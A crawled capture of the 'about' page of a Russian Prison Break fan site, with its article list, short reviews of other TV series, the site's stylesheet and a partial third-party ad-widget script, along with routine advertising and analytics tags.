

--- FILE ---
content_type: text/html; charset=WINDOWS-1251
request_url: https://www.prisontv.ru/about.php
body_size: 7646
content:
<html><!-- InstanceBegin template="Templates/design.dwt" codeOutsideHTMLIsLocked="false" -->

<head>
<meta HTTP-Equiv="Content-Type" Content="text/html; Charset=Windows-1251">
<!-- InstanceBeginEditable name="doctitle" -->
<title>О сериале Побег (Prison Break)</title>
<!-- InstanceEndEditable --> 
<link rel="stylesheet" type="text/css" href="default.css">
<!-- InstanceBeginEditable name="head" --><!-- InstanceEndEditable -->

    
</head>

    
<body topmargin="0" leftmargin="0" background="images/pattern.gif">

<div align="center"><center>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
  <tr>
    <td><div align="center"><center>
    <table border="0" cellpadding="0" cellspacing="0" width="100%">
      <tr>
        <td width="382" rowspan="3"><a title="Побег"
        href="index.php"><img border="0" alt="Сериал Побег из тюрьмы (Prison Break)"
        src="images/top_1_prison_break.gif" width="382" height="152"></a></td>
        <td height="110" align="center">
          <table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td colspan="6" align="center"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></td>
                </tr>
              <tr>
                <td width="17%" align="center" class="menu"> <a href="seeonline/1_season.php"><strong>1 СЕЗОН </strong></a><strong></strong></td>
                <td width="17%" align="center" class="menu"><strong><a href="seeonline/2_season.php">2 СЕЗОН</a></strong></td>
                <td width="17%" align="center" class="menu"><strong><a href="seeonline/3_season.php">3 СЕЗОН</a></strong></td>
                <td width="17%" align="center" class="menu"><strong><a href="seeonline/4_season.php">4 СЕЗОН</a></strong></td>
                <td width="17%" align="center" class="menu"><strong><a href="seeonline/5_season.php">5 СЕЗОН</a></strong></td>
                <td width="16%" align="center" class="menu"><strong><a href="seeonline/6_season_prison_break_online.php">6 СЕЗОН</a></strong></td>
              </tr>
            </tbody>
          </table></td>
        <td width="206" rowspan="3"><div align="right"><img src="images/top_2_pobeg_rus.gif" width="206" height="150"></div></td>
      </tr>
      <tr>
        <td height="10" align="center" background="images/top.gif"><img border="0"
    src="images/null.gif" width="10" height="10"></td>
      </tr>
      <tr>
        <td><div align="center"></div></td>
        </tr>
    </table>
    </center></div></td>
  </tr>
  <tr>
    <td><div align="center"><center>
              <table border="0" cellpadding="0" cellspacing="0" width="100%">
                <tr> 
                  <td width="6" rowspan="3"><img border="0"
        src="images/null.gif" width="6" height="40"></td>
                  <td width="295" rowspan="3" align="center" valign="top"><div align="center"> 
                      <center>
                        <table border="0" cellpadding="0" cellspacing="0" width="100%">
                          <tr> 
                            <td><div align="center"><img src="images/menu.gif"
            width="304" height="322" border="0" alt="Побег" usemap="#menu_Map"> 
                                <MAP NAME="menu_Map">
                                  <AREA SHAPE="poly" ALT="Ссылки" COORDS="43,245,156,270,152,285,37,261" HREF="links.php">
                                  <AREA SHAPE="poly" ALT="Гостевая" COORDS="127,239,265,241,265,257,126,257" HREF="https://www.prisontv.ru/guest.php">
                                  <AREA SHAPE="poly" ALT="Магазин" COORDS="104,202,238,217,236,236,99,219" HREF="shop.php">
                                  <AREA SHAPE="poly" ALT="Мультимедиа" COORDS="28,135, 241,123, 243,138, 29,153" HREF="multimedia.php">
                                  <AREA SHAPE="poly" ALT="Герои и актеры" COORDS="36,106, 122,106, 118,127, 31,125" HREF="hero.php">
                                  <AREA SHAPE="poly" ALT="Описание серий" COORDS="80,82, 267,94, 262,115, 79,98" HREF="guide.php">
                                  <AREA SHAPE="poly" ALT="О сериале" COORDS="60,64, 214,48, 214,68, 59,80" HREF="about.php">
                                  <AREA SHAPE="rect" ALT="Главная" COORDS="30,31,156,48" HREF="index.php">
                                  <area shape="poly" coords="106,164,232,176,235,157,114,145" href="load.php" alt="Скачать бесплатно">
                                  <area shape="poly" coords="29,196,266,198,266,175,31,176" href="seeonline.php" alt="Смотреть онлайн">
                                </MAP>
                            </div></td>
                          </tr>
                          <tr> 
                            <td><div align="center"><strong></strong>
                                
                                 <script src="https://prisontv.ru/uppod.js" type="text/javascript"></script>
                                    <script type="text/javascript" src="https://prisontv.ru/playerjs.js"></script>
                                </div></td>
                          <tr>
                            <td><div align="center">
                              <script id="140200113321245">(function(e){var js=document.getElementById("140200113321245"); var block=document.createElement("div"); block.id=parseInt(Math.random()*1e9).toString(16)+e; js.parentNode.insertBefore(block,js); if("undefined"===typeof window.loaded_blocks_directadvert){window.loaded_blocks_directadvert=[]; function n(){var e=window.loaded_blocks_directadvert.shift(); var t=e.adp_id; var r=e.div; var i=document.createElement("script"); i.async=true; i.charset="windows-1251"; var as=(typeof __da_already_shown!="undefined")?"&as="+__da_already_shown.slice(-20).join(":"):""; i.src="//code.directadvert.ru/data/"+t+".js?async=1&div="+r+"&t="+Math.random()+as; var s=document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]; var o; s.appendChild(i); i.onload=function(){o=setInterval(function(){if(document.getElementById(r).innerHTML && window.loaded_blocks_directadvert.length){n(); clearInterval(o)}},50)}; i.onerror=function(){o=setInterval(function(){if(window.loaded_blocks_directadvert.length){n(); clearInterval(o)}},50)}; } setTimeout(n)}window.loaded_blocks_directadvert.push({adp_id: e,div: block.id})})(21245)</script>
                            </div></td>
                          </tr>
                          <tr> 
                            <td>&nbsp;</td>
                          </tr>
                          <tr> 
                            <td align="center"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='https://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t41.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet--></td>
                          </tr>
                        </table>
                      </center>
                    </div></td>
                  <td width="5" rowspan="3"><img border="0"
        src="images/null.gif" width="5" height="40"></td>
                  <td align="center" valign="top">
                      
                        <table width="900" border="0" cellspacing="2" cellpadding="2">
                            <tbody>
                              <tr>
                                <td align="center">
                                   
                                   
                                  
                                  </td>
                              </tr>
                            </tbody>
                          </table>
                      
                      <!-- InstanceBeginEditable name="EditRegion4" -->
                    <table width="100%" border="0" cellpadding="2">
                      <tr> 
                        <td><div align="center"><font size="2"><em>О сериале Побег 
                            (Prison Break)</em></font></div></td>
                      </tr>
                    </table>
                    <!-- InstanceEndEditable --></td>
                  <td width="10" rowspan="3" valign="top">&nbsp;</td>
                </tr>
                <tr> 
                  <td align="center" valign="top"><!-- InstanceBeginEditable name="EditRegion1" -->
                    <table width="100%" border="0" cellpadding="2">
                      <tr> 
                        <td><p style="font-size: 20px">Побег (Prison Break)</p>
                          <ul>
                            <li><strong><font size="3"><a href="about/about.php">О 
                              Сериале &quot;Побег из тюрьмы&quot;</a></font></strong></li>
                            <li class="usrHeadline"><strong><a href="about/9_interesnye_fakty_o_seriale_prison_break.php">Интересные факты о Prison Break</a></strong></li>
                            <li><a href="about/1.php"><font size="3"><strong>Актер 
                              из сериала &quot;Побег из тюрьмы&quot; приговорен 
                              к заключению</strong></font></a></li>
                            <li><font size="3" face="Arial, Helvetica, sans-serif"><strong><a href="about/2.php">Самый 
                              популярный &quot;арестант&quot; Америки приезжает 
                              в Израиль</a></strong></font></li>
                            <li><font size="3"><strong><a href="about/3.php">«Побег» 
                              получил еще две серии – последние?</a></strong></font></li>
                            <li><font size="3" face="Arial, Helvetica, sans-serif"><strong><a href="about/4.php">Prison 
                              Break: спинофф еще быть может…</a></strong></font></li>
                            <li><strong><font size="3"><a href="about/5.php">Финальный 
                              побег</a></font></strong></li>
                            <li class="usrHeadline"><a href="about/7_prison_break_the_conspiracy.php"><strong>Рецензия на игру Prison Break: The Conspiracy</strong></a></li>
                            <li class="usrHeadline"><b><a href="about/10_ventvort_miller_priznalsia_v_tom_chto_on_gei.php">Вентворт Миллер признался в том, что он гей</a></b></li>
                          </ul>
                          <p><strong style="font-size: 20px">Сериал Побег - русская версия</strong></p>
                          <ul>
                            <li class="usrHeadline"><a href="about/10_interesnye_fakty_o_russkom_pobege.php"><strong>Интересные факты</strong></a></li>
                            <li class="usrHeadline"><strong><a href="about/11_o_trudnostyah_adaptacii_seriala_pobeg.php">О трудностях адаптации, технические подробности и мнение режисера</a></strong></li>
                            <li class="usrHeadline"><strong><a href="about/8_obzor_russkoi_versii_seriala_pobeg.php">Обзор русской версии сериала Побег</a></strong></li>
                            <li class="usrHeadline"><strong><a href="about/12_pervyi_kanal_stroit_vertikal.php">Первый канал строит &quot;вертикаль&quot;</a></strong></li>
                            <li class="usrHeadline"><strong><a href="about/13_yurii_chursin.php">Юрий Чурсин: Мой герой ведет войну! есть жертвы...</a></strong></li>
                            <li class="usrHeadline"><strong><a href="about/14_rossiya_pobeg.php">Россия: &quot;Побег&quot;</a></strong> </li>
                            <li><strong class="usrHeadline"><a href="about/15_podrobnyi_plan_pobega.php">Подробный план &quot;Побега&quot;</a></strong> - Интервью с продюсером российского Prison Break Денисом Евстигнеевым</li>
                            <li><span class="usrHeadline"><b><a href="about/16_aktery_seriala_pobeg_v_realnoi_jizni.php">Сериал &quot;Побег&quot; - Чем актеры, сыгравшие уголовников на зоне, увлекаются в жизни</a></b><a href="about/16_aktery_seriala_pobeg_v_realnoi_jizni.php">.</a></span> Цыган снимает арт-хаус, а Налим обожает задушевные разговоры на кухне</li>
                        </ul></td>
                      </tr>
                      <tr>
                        <td>&nbsp;</td>
                      </tr>
                      <tr>
                        <td align="center"><strong class="big">Советуем посмотреть</strong></td>
                      </tr>
                      <tr>
                        <td><table width="100%" border="0">
                          <tr>
                            <td align="justify"><a href="about/emili_v_parizhe_tele_frantciia_tele_parizh.php"><img src="images/news/emili_v_parizhe.jpg" alt="Сериал Эмили в Париже - Теле-Франция, теле-Париж" width="200" height="113" class="leftimg"/></a><span class="normal">13/10/2024</span> <span class="medium"><strong><a href="about/emili_v_parizhe_tele_frantciia_tele_parizh.php">Сериал Эмили в Париже - Теле-Франция, теле-Париж.</a></strong></span> <span class="normal"> Сюжет  может показаться предсказуемым: американка Эмили Купер отправляется в Париж по  работе. Однако, Город света не спешит открывать ей свои двери. Эмили  сталкивается с культурными и ментальными различиями между американцами и  французами, а также с языковым барьером. </span></td>
                          </tr>
                          <tr>
                            <td align="justify"><a href="about/uensdei_mrachnaia_devochka_tima_bertona.php"><img src="images/news/uensdei.jpg" alt="Сериал Уэнсдэй - Мрачная девочка Тима Бертона" width="200" height="111" class="leftimg"/></a><span class="medium"><strong><a href="about/uensdei_mrachnaia_devochka_tima_bertona.php">Сериал Уэнсдэй - Мрачная девочка Тима Бертона.</a></strong></span> <span class="normal">Мрачный гений Тим Бёртон впервые принялся за  режиссуру не полного метра, а сериала, но его стиль не изменился: он все так же  погружает зрителя в мрачную картину, дополненную готической романтикой,  ужасающими персонажами и черным юмором. </span></td>
                          </tr>
                          <tr>
                            <td align="justify"><a href="about/srok_srok_kotoryi_nuzhno_otmotat.php"><img src="images/news/srok.jpg" alt="Сериал Срок - Срок, который нужно отмотать" width="200" height="112" class="leftimg"/></a><span class="medium"><strong><a href="about/srok_srok_kotoryi_nuzhno_otmotat.php">Сериал Срок - Срок, который нужно отмотать.</a></strong></span> <span class="normal">&laquo;Срок&raquo; &ndash; это телесериал, который посвящен жизни в  тюрьме и трудностям, с которыми сталкиваются ее заключенные. Несмотря на то,  что этот сюжет уже неоднократно был освещен как на большом, так и на малом  экранах, авторам новинки удалось продемонстрировать новый взгляд на него.</span></td>
                          </tr>
                          <tr>
                            <td align="justify"><a href="about/polovoe_vospitanie_telepsihologicheskaia_pomoshch.php"><img src="images/news/polovoe_vospitanie.jpg" alt="Сериал Половое воспитание - Телепсихологическая помощь" width="200" height="113" class="leftimg"/></a><span class="medium"><strong><a href="about/polovoe_vospitanie_telepsihologicheskaia_pomoshch.php">Сериал Половое воспитание - Телепсихологическая помощь.</a></strong> </span><span class="normal">Главный  герой Отис мог бы быть сексуальным мачо, но авторы решили сделать оригинальный  ход и превратили его в ужасно стеснительного девственника, которому не удается  даже самоудовлетворение. Однако у Отиса есть бонус в качестве умной  маму-сексолога, и от нее он и набрался практических знаний. Это позволяет герою  помогать другим школьникам в решении их интимных проблем, которые озвучивать  даже неловко.</span></td>
                          </tr>
                          <tr>
                            <td align="justify"><a href="about/akademiia_ambrella_komanda_spasatelei_rodom_iz_detstva.php"><img src="images/news/akademiia_ambrella.jpg" alt="Сериал Академия Амбрелла - Команда спасателей родом из детства" width="200" height="111" class="leftimg"/></a><span class="medium"><strong><a href="about/akademiia_ambrella_komanda_spasatelei_rodom_iz_detstva.php">Сериал Академия Амбрелла - Команда спасателей родом из детства. </a></strong></span> <span class="normal">Главные  герои &ndash; Лютер, Диего, Бен, Клаус, Эллен, Ваня и их путешествующий во времени  брат &ndash; появились на свет в 1989 году при весьма странных обстоятельствах. И  странным здесь дальше будет абсолютно все. Эксцентричный богач по имени  Реджинальд Харгривз забирает семерых детей себе на воспитание и обучение,  только вот обучался им придется нестандартным вещам.</span></td>
                          </tr>
                          <tr>
                            <td align="justify"><a href="about/vtorzhenie_2021_ispytanie_inoplanetianami.php"><img src="images/news/vtorzhenie_2021.jpg" alt="Сериал Вторжение 2021 - Испытание инопланетянами" width="200" height="112" class="leftimg"/></a><span class="medium"><strong><a href="about/vtorzhenie_2021_ispytanie_inoplanetianami.php">Сериал Вторжение 2021 - Испытание инопланетянами. </a></strong></span><span class="normal">Сериал  рассказывает истории пяти разных людей, делает это в неспешном темпе и не сразу  сводит их вместе. Тем временем инопланетяне остаются пока скорее на периферии.  Пятерка героев живёт в разных уголках мира, и однажды привычный ход их жизней  странным образом меняется. Так без пяти минут пенсионер шериф Тайсон вдруг  находит на полях загадочные следы, а семейство Аниши из Сирии бежит из разрушающегося  дома, надеясь отыскать убежище.</span></td>
                          </tr>
                          <tr>
                            <td align="justify"><a href="about/kobra_kai_prodolzhenie_kotorogo_zhdali_tridtcat_let.php"><img src="images/news/kobra_kai.jpg" alt="Сериал Кобра Кай - Продолжение, которого ждали тридцать лет" width="200" height="100" class="leftimg"/></a><span class="medium"><strong><a href="about/kobra_kai_prodolzhenie_kotorogo_zhdali_tridtcat_let.php">Сериал Кобра Кай - Продолжение, которого ждали тридцать лет. </a></strong></span><span class="normal">Самая  главная особенность и фишка сериала &ndash; в том, что главных героев играют те же  актеры. Однако судьбы персонажей сложились совсем по-разному. Если Дэниел стал  вполне успешен, владеет целой сетью автосалонов, удачно женат и растит  талантливых детей, то у Джонни в жизни совсем все не так. Он перебивается  мелкими подработками, постепенно спивается и уже утратил контакт с сыном. Но в  жизни героя наступают перемены, когда он берется обучать своего юного соседа  Мигеля карате и открывает собственную школу.</span></td>
                          </tr>
                          <tr>
                            <td align="justify"><a href="about/patcany_kogda_geroi_ne_te_kem_kazhutsia.php"><img src="images/news/patcany.jpg" alt="Сериал Пацаны - Когда герои не те, кем кажутся&hellip;" width="200" height="113" class="leftimg"/></a><span class="medium"><strong><a href="about/patcany_kogda_geroi_ne_te_kem_kazhutsia.php">Сериал Пацаны - Когда герои не те, кем кажутся&hellip;</a></strong></span><span class="normal">Итак, по сюжету есть семейка супергероев,  которые работают на корпорацию Vought с ее мощным маркетинговым отделом. Каждый супер &ndash;  это бренд, который контролирует компания, создавая в глазах общественности  положительный образ. Чем больше будут любить этих героев, тем больше дохода они  принесут. Суперы снимаются в кино, ходят на ток-шоу, открывают фестивали и  просто толкают пафосные речи по любому поводу. Такой симбиоз выгоден обоим сторонам  &ndash; корпорация богатеет, а взамен даёт суперам свободу вести разгульный образ  жизни и легко замнёт любой косяк, даже если им станет смерть невинного  человека.</span></td>
                          </tr>
                          <tr>
                            <td align="justify"><a href="about/bruclin_99_smeshnye_kopy.php"><img src="images/news/bruclin_99.jpg" alt="Сериал Бруклин 99 - Смешные копы!" width="200" height="113" class="leftimg"/></a><span class="medium"><strong><a href="about/bruclin_99_smeshnye_kopy.php">Сериал Бруклин 99 - Смешные копы!</a></strong></span> <span class="normal">Сюжет  сериала рассказывает о работе бруклинских копов из вымышленного участка 99.  Сюда приходит новый начальник Реймонд Холт, который собирается сделать этот  участок лучшим в городе. Для этого он вводит жесткую субординацию и дресс-код.  Особое внимание Холт уделяет Джейку Перальте &ndash; этакому большому ребенку,  обожающему приколы и ненавидящему формальности на своей работе. При этом Джейк  вовсе не раздолбай, а напротив лучший детектив участка.</span></td>
                          </tr>
                          <tbody>
                            <tr>
                              <td align="justify"><a href="about/oranzhevyi_hit_sezona_tiuremnaia_zhizn_oranzhevogo_tcveta.php"><img src="images/news/oranzhevyi_hit_sezona.jpg" alt="Сериал Оранжевый хит сезона - Тюремная жизнь оранжевого цвета" width="200" height="132" class="leftimg"/></a><span class="medium"><strong><a href="about/oranzhevyi_hit_sezona_tiuremnaia_zhizn_oranzhevogo_tcveta.php">Сериал Оранжевый хит сезона - Тюремная жизнь оранжевого цвета.</a></strong></span> <span class="normal">Пайпер  Чепман живёт обычной счастливой жизнью, мечтает о собственном бизнесе, ждёт  свою свадьбу... Но вдруг ей приходиться расплатиться по старым счетам &ndash;  когда-то в юности она совершила ошибку, в чем уже раскаялась. Однако правосудие  настигло девушку, и ей предстоит провести больше года за решеткой &ndash; к своему  ужасу и ужасу своих родных. Зато это позволит ей узнать себя с другой стороны и  понять, как себя вести, чтобы выжить даже в таком месте как женская тюрьма. </span></td>
                            </tr>
                          </tbody>
                        </table></td>
                      </tr>
                    </table>
                    <!-- InstanceEndEditable --></td>
                </tr>
                <tr>
                  <td align="center" valign="top">&nbsp;</td>
                </tr>
              </table>
    </center></div></td>
  </tr>
  <tr>
    <td>&nbsp;</td>
  </tr>
  <tr>
    <td background="images/bottom.gif" align="center"><img border="0"
    src="images/null.gif" width="10" height="10"></td>
  </tr>
  <tr>
    <td><img border="0"
    src="images/null.gif" width="100%" height="3"></td>
  </tr>
  <tr>
    <td align="center">:: <a title="О сериале"
    href="about.php">о сериале</a> :: <a title="Эпизод-гид"
    href="guide.php">описание серий</a> :: <a title="Герои"
    href="hero.php">герои и актеры</a> :: <a title="Мультимедия"
    href="multimedia.php">мультимедиа</a>  ::<a href="load.php">скачать</a> :: <a title="Гостевая"
    href="guest.php">гостевая</a> :: <a title="Ссылки"
    href="links.php">ссылки</a> ::</td>
  </tr>
  <tr>
    <td><img border="0"
    src="images/null.gif" width="100%" height="3"></td>
  </tr>
</table>
</center></div>
 
<div align="right"><em>Детективный сериал Побег (Побег из тюрьмы) / Prison Break от телекомпании  	Fox. 2005-2018 годы, 5 сезонов. </em></div>
 
 
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(88957281, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/88957281" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->


<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(69721990, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/69721990" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
        
        
    <script src="https://videocdnshop.com/advers.js"></script>  

</body>
<!-- InstanceEnd --></html>


--- FILE ---
content_type: text/css
request_url: https://www.prisontv.ru/default.css
body_size: 1002
content:
Body {
; Margin-Top: 0px; Margin-Right: 0px;
; Margin-Bottom: 0px; Margin-Left: 0px;
}
TABLE {
; Font-Family: Arial;
; Font-Size: 16px;
; Color: Black;
}
P {
; Text-Align: Justify;
}
A:Link {
; Text-Decoration: Underline;
; Color: #CB1E1E;
}
A:Visited {
; Text-Decoration: Underline;
; Color: #CB1E1E;
}
A:Active {
; Text-Decoration: Underline;
; Color: #643D3D;
}

.aloxatrans {
transform: scale(1.6) !important; 
}


A:Hover {
;
	Text-Decoration: Underline;
	;
	Color: #643D3D;
	text-align: center;
}
.menu a {
    color: #000000;  
	text-decoration:none;
	font-size: calc(0.7em + 2.5vmin);
	text-shadow: 2px 2px 1px #ffffff;
	}

.menuos a {
    color: #000000;  
	text-decoration:none;
	font-size: calc(0.6em + 2.5vmin);
	text-shadow: 1px 1px 0px #ffffff;
	}

	.img2 {
	width:400px;
	height: 231px; /*РАЗМЕРЫ ВАШЕЙ КАРТИНКИ*/
	position: relative;
	border: 1px solid silver; /*При необходимости*/
	Font-Size: 22px;
	Color: #ffffff;
	text-decoration:none;
	text-shadow: 3px 0px 0px #0F36CC;
}

.img2 p {
	width: 382px;
	position: absolute;
	right: 8px;
	bottom: 62px;
	height: 5px;
	text-align: center;
	
}
.usrPages {
; Font-Size: 12px;
; Color: Gray;
}
.usrHeadline {
;
	Font-Size: 17px;
	;
	Color: #000;
}
INPUT {
; Font-Family: Arial;
; Font-Size: 13px;
; Color: #2F302F;
; Border-Style: Solid;
; Border-Width: 1px;
; Border-Top-Color: Silver;
; Border-Left-Color: Silver;
; Border-Bottom-Color: Silver;
; Border-Right-Color: Silver;
; BackGround-Color: White;
; BackGround-Image: Url('background.gif');
}
TEXTAREA {
; Font-Family: Arial;
; Font-Size: 13px;
; Color: #2F302F;
; Border-Style: Solid;
; Border-Width: 1px;
; Border-Top-Color: Silver;
; Border-Left-Color: Silver;
; Border-Bottom-Color: Silver;
; Border-Right-Color: Silver;
; BackGround-Color: White;
}
SELECT {
; Font-Family: Arial;
; Font-Size: 12;
}

H1 {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.65em + 1.2vmin);
	text-align:center;
}	
.small {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.65em + 0.8vmin);
}
.medium {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.65em + 1.07vmin);
}
.normal {
	font-family: Arial, Helvetica, sans-serif;
	font-size: calc(0.65em + 1vmin);
}
.colorfooter {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 14px;
	color:#eeeeee;
}
.colorwhite {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 14px;
	color:#ffffff;
}
.big{
      font-size: calc(0.65em + 1.9vmin);
   }
.bigcolor {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.75em + 1.7vmin);
	color:#d64c00; 
}
.xbig {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.75em + 2.1vmin);
}
 
.leftimg {
float:left; /* Выравнивание по левому краю */
margin: 7px 7px 3px 3px; /* Отступы вокруг картинки */
}
.rightimg {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 7px; /* Отступы вокруг картинки */
}

 

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://code.directadvert.ru/data/21245.js?async=1&div=2bd07c1e21245&t=0.7787513129295927
body_size: 3123
content:
if(document.getElementById('2bd07c1e21245')) { document.getElementById('2bd07c1e21245').innerHTML = '<style>.da-widget--21245 {\n    font-size: 17px;\n    overflow: hidden;\n    -webkit-box-sizing: border-box;\n    -moz-box-sizing: border-box;\n    box-sizing: border-box;\n    position: relative;\n    padding-bottom: 20px;\n}\n\n.da-widget--21245 .da-list {\n    margin: 0 -0.615em;\n    letter-spacing: -0.31em;\n}\n\n.da-widget--21245 .da-list:before, \n.da-widget--21245 .da-list:after {\n    display: table;\n    content: " ";\n}\n\n.da-widget--21245 .da-list:after {\n    clear: both;\n}\n\n.da-widget--21245 .da-list__item {\n    position: relative;\n    padding: 0 0.615em 1.23em 0.615em;\n    display: inline-block;\n    vertical-align: top;\n    letter-spacing: normal;\n    width: 100%;\n    -webkit-box-sizing: border-box;\n    -moz-box-sizing: border-box;\n    box-sizing: border-box;\n}\n\n.da-widget--21245 .da-list[data-cols="6"] .da-list__item {\n    width: 16.666667%;\n}\n\n.da-widget--21245 .da-list[data-cols="5"] .da-list__item {\n    width: 20%;\n}\n\n.da-widget--21245 .da-list[data-cols="4"] .da-list__item {\n    width: 25%;\n}\n\n.da-widget--21245 .da-list[data-cols="3"] .da-list__item {\n    width: 33.333333%;\n}\n\n.da-widget--21245 .da-list[data-cols="2"] .da-list__item {\n    width: 50%;\n}\n\n.da-widget--21245 .da-list__item--left:last-child .da-list__link {\n    padding-right: 20px;\n}\n\n.da-widget--21245 .da-list__item--left .da-list__link-img, \n.da-widget--21245 .da-list__item--right .da-list__link-img {\n    width: 300px;\n    height: 225px;\n    min-width: auto;\n    padding: 0;\n}\n\n.da-widget--21245 .da-list__item--left .da-list__link-img {\n    float: left;\n    margin-right: 8px;\n    margin-bottom: 0;\n}\n\n.da-widget--21245 .da-list__item--right .da-list__link-img {\n    float: right;\n    margin-left: 8px;\n    margin-bottom: 0;\n}\n\n.da-widget--21245 .da-list__item--left .da-list__img, \n.da-widget--21245 .da-list__item--right .da-list__img {\n    margin-top: 0;\n}\n\n.da-widget--21245 .da-list__item--right + .da-list__item--right:before {\n    position: absolute;\n    top: 0;\n    left: 0;\n    content: "";\n    width: 1px;\n    height: 100%;\n    background: #e5e5e5;\n    display: block;\n}\n\n.da-widget--21245 .da-list__link {\n    display: block;\n    position: relative;\n    text-decoration: none;\n}\n\n.da-widget--21245 .da-list__link-img {\n    position: relative;\n    max-width: 15.38em;\n    margin-bottom: 6px;\n    overflow: hidden;\n}\n\n.da-widget--21245 .da-list__link-title {\n    display: block;\n    overflow: hidden;\n}\n\n.da-widget--21245 .da-list__img {\n    max-width: 100%;\n}\n\n.da-widget--21245 .da-list__title {\n    display: block;\n    line-height: 1.3em;\n    color: #000000;\n    font-weight: bold;\n    font-family: inherit;\n    overflow: hidden;\n    cursor: pointer;\n}\n\n.da-widget--21245 .da-list[data-text="none"] .da-list__link .da-list__title,\n.da-widget--21245 .da-list[data-text="underline"] .da-list__link:hover .da-list__title {\n    text-decoration: none;\n}\n\n.da-widget--21245 .da-list[data-text="none"] .da-list__link:hover .da-list__title,\n.da-widget--21245 .da-list[data-text="underline"] .da-list__link .da-list__title {\n    text-decoration: underline;\n}\n\n.da-widget--21245 .da-widget__logo {\n    text-align: right;\n    position: absolute;\n    bottom: 0;\n    right: 0;\n}\n\n.da-widget--21245 .da-widget__logo:after {\n    content: \'\';\n    clear: both;\n    display: block;\n}\n\n.da-widget--21245 .da-widget__logo-link {\n    